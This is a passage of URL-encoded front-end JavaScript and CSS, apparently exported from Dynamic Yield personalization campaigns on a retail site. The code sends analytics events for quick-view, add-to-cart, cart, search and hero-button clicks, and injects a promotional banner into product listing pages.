%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20o